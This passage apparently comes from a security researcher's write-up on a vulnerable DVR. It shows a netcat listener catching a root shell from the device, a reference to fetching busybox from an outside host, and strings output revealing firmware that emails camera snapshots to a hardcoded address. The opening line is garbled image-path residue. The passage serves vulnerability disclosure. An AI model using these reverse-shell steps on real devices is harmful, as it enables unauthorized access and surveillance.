http://1.2.3.4/busybox
Our netcat listener on our server receives a connection, and now we can interact with the DVR, simply by visiting a crafted URL on it.
root@localhost:~# nc -nvlp 8000 Listening on [0.0.0.0] (family 0, port 8000) Connection from [92.232.226.123] port 8000 [tcp/*] accepted ps PID USER VSZ STAT COMMAND 1 root 1216 S {linuxrc} init # ls dvr_log.db lost+found search.db busybox live.bin manual_rec_status.bin
Sends stills to a strange hardcoded email address
Looking into the dvr_app binary further, we can find some very odd functionality.
For whatever reason, snapshots of the first camera are sent to lawishere@yeah.net.
# cd dvr_app/ # ls dvr_app dvr_reset dvr_resource font skin vxparam.conf # strings dvr_app | grep law target=lawishere@yeah.net&subject=Who are you?&content=%s&snapshot=yes&vin=0&size=320x180 # strings dvr_app | grep -C 3 subject cgi_misc.c [1;35m[%12s:%4d] [0m target=lawishere@yeah.net&subject=Who are you?&content=%s&snapshot=yes&vin=0&size=320x180 Shell "%s" username password
Why? We have no idea. The email address is still live, and is now being sent the intro to Button Moon frame by frame.
Sending images from a DVR like this is a serious breach of privacy.
Strangely, someone else had already reported this issue on the GitHub page of Frank Law, the owner of the email address:
https://web.archive.org/web/20151010191622/https://github.com/lawishere/JUAN-Device/issues/1
He has since pulled the https://github.com/lawishere repo.
It appears that there are several versions of the firmware present.
Some don’t have any email functionality – you have nothing to worry about apart from the authentication bypass and root shell.
Some have the email functionality, but aren’t sending any emails as the default SMTP server is no longer present.
Some have the email functionality.
A GitHub repo (https://github.com/simonjiuan/ipc) containing code related to the DVR has been found by a commenter on HackerNews. This has some of the functionality in it, but the actual part when the email is sent is commented out.
This repo appears to be setup for an IP camera, with a different make and model. Look at the top right though – the repo has been forked 9 times. Where else is this code used?
Other issues